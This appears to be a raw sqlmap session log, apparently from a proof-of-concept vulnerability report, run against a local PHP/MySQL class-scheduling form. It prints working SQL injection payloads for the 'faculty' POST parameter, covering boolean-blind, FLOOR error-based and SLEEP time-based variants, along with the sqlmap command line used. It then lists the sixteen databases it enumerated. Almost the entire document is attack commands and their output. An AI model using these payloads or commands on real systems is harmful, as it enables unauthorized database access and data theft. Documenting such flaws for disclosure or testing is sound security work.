 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post1.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:41:38 /2025-09-17/
[22:41:38] [INFO] parsing HTTP request from 'post1.txt'
[22:41:38] [INFO] loading tamper module 'randomcase'
[22:41:38] [WARNING] provided value for parameter 'insert' is empty. Please, always use only valid parameter values so s
qlmap could be able to run properly
[22:41:38] [INFO] resuming back-end DBMS 'mysql'
[22:41:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: faculty (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: faculty=Engineering' AND 5326=5326#&course=Computer Science&subject=Computer Programming 1&room=SB14&start_
time=5:30 pm&end_time=7:30 pm&insert=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: faculty=Engineering' AND (SELECT 4765 FROM(SELECT COUNT(*),CONCAT(0x71706a7a71,(SELECT (ELT(4765=4765,1))),
0x7170767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- YcPf&course=Computer Science&subject=Com
puter Programming 1&room=SB14&start_time=5:30 pm&end_time=7:30 pm&insert=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: faculty=Engineering' AND (SELECT 2584 FROM (SELECT(SLEEP(5)))siMr)-- pPuu&course=Computer Science&subject=C
omputer Programming 1&room=SB14&start_time=5:30 pm&end_time=7:30 pm&insert=
---
[22:41:38] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:41:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:41:38] [INFO] fetching database names
[22:41:39] [INFO] retrieved: 'information_schema'
[22:41:39] [INFO] retrieved: 'blog_admin_db'
[22:41:39] [INFO] retrieved: 'carrental'
[22:41:39] [INFO] retrieved: 'db_records'
[22:41:39] [INFO] retrieved: 'food'
[22:41:39] [INFO] retrieved: 'foodsys'
[22:41:39] [INFO] retrieved: 'forum'
[22:41:39] [INFO] retrieved: 'hostel'
[22:41:39] [INFO] retrieved: 'insertion'
[22:41:39] [INFO] retrieved: 'mysql'
[22:41:39] [INFO] retrieved: 'performance_schema'
[22:41:39] [INFO] retrieved: 'phpmyadmin'
[22:41:39] [INFO] retrieved: 'sale'
[22:41:39] [INFO] retrieved: 'sql tables'
[22:41:39] [INFO] retrieved: 'test'
[22:41:39] [INFO] retrieved: 'voting'
available databases [16]:
[*] blog_admin_db
[*] carrental
[*] db_records
[*] food
[*] foodsys
[*] forum
[*] hostel
[*] information_schema
[*] insertion
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sale
[*] sql tables
[*] test
[*] voting
[22:41:39] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:41:39 /2025-09-17/